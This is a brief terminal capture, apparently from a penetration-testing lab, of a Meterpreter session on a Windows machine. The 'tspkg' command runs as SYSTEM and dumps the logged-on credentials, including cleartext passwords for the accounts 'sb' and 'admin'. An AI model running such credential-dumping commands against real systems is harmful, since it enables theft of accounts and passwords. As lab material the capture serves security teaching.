 meterpreter > tspkg
[+] Running as SYSTEM
[*] Retrieving tspkg credentials
tspkg credentials
=================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;50264 NTLM
0;999 NTLM WORKGROUP WIN-7O92P5622AO$
0;749691 NTLM WIN-7O92P5622AO sb 123456
0;749671 NTLM WIN-7O92P5622AO sb 123456
0;114073 NTLM WIN-7O92P5622AO admin 123456
0;114027 NTLM WIN-7O92P5622AO admin 123456
0;996 Negotiate WORKGROUP WIN-7O92P5622AO$ n.s. (SuppCred KO)